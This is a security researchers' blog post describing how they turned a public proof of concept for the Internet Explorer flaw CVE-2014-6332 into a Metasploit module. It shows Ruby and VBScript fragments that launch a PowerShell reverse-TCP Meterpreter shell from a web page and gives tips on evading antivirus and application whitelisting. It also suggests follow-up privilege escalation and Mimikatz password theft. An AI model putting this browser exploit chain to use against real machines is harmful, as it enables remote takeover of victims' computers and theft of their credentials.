CVE-2014-6332: it’s raining shells
wesley
This is a shared post by me (@wesleyneelen) and Rik van Duijn (@rikvduijn)
Today @yuange tweeted a proof of concept for CVE-2014-6223. CVE-2014-6332 is a critical Internet Explorer vulnerability that was patched with MS-14-064. The POC was able to execute the application notepad.exe. We wanted to pop some actual shells with this so now the race began to find a way of executing more than just notepad of calc. The “great” thing is this vulnerability affects Windows 95 IE 3.0 until Windows 10 IE 11 from a pentesters perspective this is awesome from a blue team perspective this will make you cry.
We wanted to pop shells that’s why we created a Metasploit module, this allows us to adapt our exploit when needed and gives us the usability of the Metasploit framework. This gives the ability to start lots of different payloads supported by the Metasploit framework. To start the payloads, we decided to use Powershell. This has some advantages, Powershell is for example useful for bypassing anti-virus software, because it is able to inject payloads directly into memory. Next to this using newer versions of Windows we were unable to even run cmd.exe or other commands like ipconfig. Fun fact application whitelisting usually whitelists Powershell so use more Powershell! The original exploit runs the notepad.exe file in order to prove it was able to execute code. We modified this in order to execute the powershell.exe and inject a meterpreter into memory. First we modified the HTML page so its easy to handle within ruby, next we added the powershell.exe In order to see if it would actually execute.
def on_request_uri(cli, request)
payl = cmd_psh_payload(payload.encoded,"x86",{ :remove_comspec => true })
payl.slice! "powershell.exe "
the above code generates a complete powershell one liner for a payload we are using a reverse_tcp meterpreter shell but it could use something else.
function runmumaa()
On Error Resume Next
set shell=createobject("Shell.Application")
shell.ShellExecute "powershell.exe", "#{payl}", "", "open", 1
end function
The magic runmumaa() function, after safe mode is disabled this function is called and the actual shell is executed using the earlier generated Powershell payload. In the short time available to us we were unable to figure out how the exploit actually works the function setnotsafemode() seems to do the heavy lifting. Let’s see if we are able to pop a shell shall we? First we set up our exploit, we added our module to the path: /usr/share/metasploit-framework modules/exploit/windows/browser/ folder using name: ms14_064_ie_olerce .rb. The module has various options which need to be configured, as stated earlier we used a reverse_tcp meterpreter payload.



Next we started our handler and using internet explorer navigated to the url, we see a quick popup from powershell but this disappears quickly. Checking Netstat we see a connection to port 80 from the process “system” to our Kali VM.

Checking metasploit we see we have gained a shell and are now able to execute system command’s maybe try out that fancy new privilege escalation exploit (exploit/windows/local/ms14_058_track_popup_menu) and use Mimikatz to read passwords in plaintext J.
Remember this is a quick and dirty POC Metasploit dev’s are probably yelling at their screens telling us how this is not how to build a proper module. They are right! But it works and with some work this could be a full-fledged Metasploit module.
The Metasploit module can be found here: ms14_064_ie_olerce.rb
UPDATE 28/11/2014: The module has been merged in to the official Metasploit repository
Please note: make sure to have the latest Metasploit installed.
For more details about the vulnerability: http://securityintelligence.com/ibm-x-force-researcher-finds-significant-vulnerability-in-microsoft-windows/#.VGRnQfnF9nB